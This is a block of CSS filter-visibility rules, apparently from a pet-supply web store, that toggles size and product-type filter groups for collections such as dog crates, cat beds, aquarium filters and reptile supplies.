.filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
